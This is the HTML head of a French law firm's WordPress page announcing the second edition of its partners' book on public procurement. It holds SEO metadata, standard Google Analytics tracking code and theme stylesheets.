

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahavocats.fr/passation-des-marches-publics-ouvrage/
body_size: 19708
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ahavocats.fr/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Passation des marchés publics – Ouvrage - Hourcabie Avocats</title>
<link rel="canonical" href="https://ahavocats.fr/passation-des-marches-publics-ouvrage/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Passation des marchés publics – Ouvrage - Hourcabie Avocats" />
<meta property="og:description" content="La seconde édition de l’ouvrage « Passation des marchés publics » rédigé par Aymeric Hourcabie, Cécile Fontaine et Ann-Charlotte Bérard Walsh paraîtra aux Editions du Moniteur en juin 2019..." />
<meta property="og:url" content="https://ahavocats.fr/passation-des-marches-publics-ouvrage/" />
<meta property="og:site_name" content="Hourcabie Avocats" />
<meta property="article:published_time" content="2019-05-16T10:14:36+00:00" />
<meta property="og:image" content="https://ahavocats.fr/wp-content/uploads/2019/05/11546_PdD_HOURCABIE_couv3D-200x300.jpg" />
<meta name="author" content="Hourcabie Avocats" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Hourcabie Avocats" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ahavocats.fr/passation-des-marches-publics-ouvrage/#article","isPartOf":{"@id":"https://ahavocats.fr/passation-des-marches-publics-ouvrage/"},"author":{"name":"Hourcabie Avocats","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"headline":"Passation des marchés publics – Ouvrage","datePublished":"2019-05-16T10:14:36+00:00","mainEntityOfPage":{"@id":"https://ahavocats.fr/passation-des-marches-publics-ouvrage/"},"wordCount":40,"image":{"@id":"https://ahavocats.fr/passation-des-marches-publics-ouvrage/#primaryimage"},"thumbnailUrl":"https://ahavocats.fr/wp-content/uploads/2019/05/11546_PdD_HOURCABIE_couv3D-200x300.jpg","articleSection":["Actualités du Cabinet"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://ahavocats.fr/passation-des-marches-publics-ouvrage/","url":"https://ahavocats.fr/passation-des-marches-publics-ouvrage/","name":"Passation des marchés publics – Ouvrage - Hourcabie Avocats","isPartOf":{"@id":"https://ahavocats.fr/#website"},"primaryImageOfPage":{"@id":"https://ahavocats.fr/passation-des-marches-publics-ouvrage/#primaryimage"},"image":{"@id":"https://ahavocats.fr/passation-des-marches-publics-ouvrage/#primaryimage"},"thumbnailUrl":"https://ahavocats.fr/wp-content/uploads/2019/05/11546_PdD_HOURCABIE_couv3D-200x300.jpg","datePublished":"2019-05-16T10:14:36+00:00","author":{"@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae"},"breadcrumb":{"@id":"https://ahavocats.fr/passation-des-marches-publics-ouvrage/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ahavocats.fr/passation-des-marches-publics-ouvrage/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/passation-des-marches-publics-ouvrage/#primaryimage","url":"https://ahavocats.fr/wp-content/uploads/2019/05/11546_PdD_HOURCABIE_couv3D.jpg","contentUrl":"https://ahavocats.fr/wp-content/uploads/2019/05/11546_PdD_HOURCABIE_couv3D.jpg","width":600,"height":902,"caption":"Passation des marchés publics – Seconde édition"},{"@type":"BreadcrumbList","@id":"https://ahavocats.fr/passation-des-marches-publics-ouvrage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ahavocats.fr/"},{"@type":"ListItem","position":2,"name":"Passation des marchés publics – Ouvrage"}]},{"@type":"WebSite","@id":"https://ahavocats.fr/#website","url":"https://ahavocats.fr/","name":"Hourcabie Avocats","description":"Un Cabinet d&#039;avocats dédié au droit public des affaires et au droit de la construction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahavocats.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ahavocats.fr/#/schema/person/bf8614ece842ebf16161c27094452fae","name":"Hourcabie Avocats","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ahavocats.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f91ad5726439e6757294719507619127bde6ef96e544f414e1a1fa5e2418671?s=96&d=mm&r=g","caption":"Hourcabie Avocats"},"url":"https://ahavocats.fr/author/hourcabie-admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux" href="https://ahavocats.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux des commentaires" href="https://ahavocats.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fpassation-des-marches-publics-ouvrage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahavocats.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahavocats.fr%2Fpassation-des-marches-publics-ouvrage%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-5KTDMWPCFJ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
var em_version = '8.11.1';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ahavocats.fr\/passation-des-marches-publics-ouvrage\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-5KTDMWPCFJ',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-5KTDMWPCFJ', {"forceSSL":"true","anonymize_ip":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='email-subscribers-css' href='https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdpr-css' href='https://ahavocats.fr/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/e726h0o3/2roky.css" media="all"/>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2Citalic%2C700%2C700italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Cgreek-ext%2Clatin-ext%2Cgreek&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ihc_font_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_front_end_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_templates_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_select2_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_iziModal-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/iziModal.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://ahavocats.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ahavocats.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765999383' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' /> -->
